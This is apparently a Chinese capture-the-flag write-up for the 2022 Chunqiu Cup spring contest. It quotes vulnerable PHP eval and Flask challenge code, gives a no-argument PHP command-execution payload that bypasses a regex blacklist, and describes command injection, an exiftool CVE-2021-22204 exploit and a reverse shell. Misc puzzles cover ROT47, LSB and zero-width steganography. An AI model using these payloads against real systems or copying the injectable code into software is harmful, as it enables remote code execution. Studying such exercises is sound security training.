2022春秋杯春季赛


Web
Mercy-code
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i', $cmd)) {
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
显然是一个无参rce
我们通过搜索headers头查找到apache_request_headers()
经过测试发现end(apache_request_headers()可以获得80
然后通过三角函数我们尝试去获得46,chr(46)='.'
得到如下payload
ceil(sinh(cosh(tan(ceil(cosh(sin(tan(end(apache_request_headers()))))))))) // 通过运算得到 46
然后我们找到flag位置输出即可
cmd=show_source(end(scandir(chr(ceil(sinh(cosh(tan(ceil(cosh(sin(tan(end(apache_request_headers())))))))))))));

picture convert
import json
from flask import Flask
import hashlib
from flask import request,session
from flask import render_template
import os
import uuid
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(16)
Black_list = [b"metadata", b"$", b"qx", b'tmp', b'&#']
def check_data(data):
for black_key in Black_list:
if black_key in data:
return True
return False
def file_md5(s):
return hashlib.md5(s.encode()).hexdigest()
@app.route('/', methods=['GET', 'POST'])
def index():
return render_template("index.html")
@app.route('/upload', methods=['GET', 'POST'])
def upload():
type = request.form.get("type", "jpg")
file_info = request.files['file']
file_data = file_info.read()
if check_data(file_data):
return "No hacker"
f = open("./static/images/tmpimg", 'wb')
f.write(file_data)
f.close()
new_filename = str(uuid.uuid4()) + '.' + type
session["filename"] = new_filename
return "文件上传成功,其他模块还在开发中~~~"
@app.route('/info', methods=['GET'])
def info():
json_data = {"info": os.popen("su - exif -c '/app/exiftool-12.23/exiftool /app/static/images/tmpimg'").read()}
return json.dumps(json_data)
@app.route('/convert', methods=['GET'])
def convert():
os.system(f"su - conv -c 'cd /app/static/images/ && convert tmpimg {session['filename']}'")
json_data = {"path": session['filename']}
return json.dumps(json_data)
app.run(host="0.0.0.0", port=8888)
通过简单审计源代码,我们发现exiftool-12.23,猜测存在CVE
通过https://github.com/trganda/CVE-2021-22204生成exp文件获得flag1
这里用到了convert,本来以为还是一个CVE-2020-29599,利用后无果
尝试session篡改,因为无法获取密钥,所以只能想到注入
type = request.form.get("type", "jpg")
这里可以通过post数据注入

接着我们访问/convert即可反弹shell并获得flag2
picture_convert_plus
这题就是在上一个题的基础上加入了type白名单,本以为需要一个CVE才可以解决
结果在上面第一个cve处进行getshell后直接执行env命令,发现flag就在环境变量里...

或者我们可以直接查找所有文件

发现/etc/profile.d/pouchenv.sh中存在flag
Misc
签到
关注公众号,照着按就出了
tiger
先把png-key.txt中的内容 ROT47 解密得到28a217fe
然后进行lsb解密
https://github.com/livz/cloacked-pixel
获得71zr9H6jnXRHn64WBxMbCzz16saCZWiw
然后解开压缩包,再通过明文破解

获得一个二维码
尝试0宽隐写解密,https://yuanfux.github.io/zero-width-web/

然后再通过维吉尼亚解密即可获得flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号